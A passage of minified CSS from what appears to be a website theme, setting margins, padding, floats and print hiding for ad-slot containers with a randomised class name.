.entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.uykmqcab.uykmqcab-after-header.uykmqcab-show-phone~.post-header.post-tp-12-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-phone~.post-header.post-tp-2-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-phone~.post-header.post-tp-4-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-phone~.post-header.post-tp-7-header{margin-top:25px}.uykmqcab.uykmqcab-above-post-box.uykmqcab-above-post-box-tmargine{margin-top:20px}}.uykmqcab.uykmqcab-before-footer{margin-bottom:0}.uykmqcab.uykmqcab-before-footer .uykmqcab-caption{display:none}.uykmqcab.uykmqcab-before-footer .uykmqcab-container:first-child,.uykmqcab.uykmqcab-before-footer.uykmqcab-column-2 .uykmqcab-container:nth-child(2),.uykmqcab.uykmqcab-before-footer.uykmqcab-column-3 .uykmqcab-container:nth-child(2),.uykmqcab.uykmqcab-before-footer.uykmqcab-column-3 .uykmqcab-container:nth-child(3){margin-top:20px}.uykmqcab.uykmqcab-before-footer .uykmqcab-container:last-child,.uykmqcab.uykmqcab-before-footer.uykmqcab-column-2 .uykmqcab-container:nth-last-child(2),.uykmqcab.uykmqcab-before-footer.uykmqcab-column-3 .uykmqcab-container:nth-last-child(2),.uykmqcab.uykmqcab-before-footer.uykmqcab-column-3 .uykmqcab-container:nth-last-child(3){margin-bottom:20px}.uykmqcab.uykmqcab-before-footer.uykmqcab-column-1 .uykmqcab-container.uykmqcab-type-code:last-child,.uykmqcab.uykmqcab-before-footer.uykmqcab-column-2 .uykmqcab-container.uykmqcab-type-code:nth-last-child(2),.uykmqcab.uykmqcab-before-footer.uykmqcab-column-3 .uykmqcab-container.uykmqcab-type-code:nth-last-child(2),.uykmqcab.uykmqcab-before-footer.uykmqcab-column-3 .uykmqcab-container.uykmqcab-type-code:nth-last-child(3){margin-bottom:14px}.uykmqcab.uykmqcab-ajaxed-related{padding:20px 0;margin-bottom:-15px}.uykmqcab.uykmqcab-post-before-author{margin-bottom:0}.uykmqcab.uykmqcab-before-header{margin-bottom:0!important;padding:20px 0;position:relative}.uykmqcab.uykmqcab-before-header:before{content:'';display:inline-block;position:fixed;height:400px;top:-400px;left:0;right:0;width:100%}.uykmqcab.uykmqcab-after-footer{margin-bottom:0!important;padding:20px 0;position:relative}.uykmqcab.uykmqcab-after-footer:after{content:'';display:inline-block;position:fixed;height:400px;bottom:-400px;left:0;right:0;width:100%}.ltr .bs-sks .bs-sksiteml .uykmqcab,.rtl .bs-sks .bs-sksitemr .uykmqcab{float:right}.ltr .bs-sks .bs-sksitemr .uykmqcab,.rtl .bs-sks .bs-sksiteml .uykmqcab{float:left}.bs-sks .uykmqcab:last-child{margin-bottom:0}.listing-item>.uykmqcab{margin-bottom:0}@media print{.uykmqcab{display:none!important}}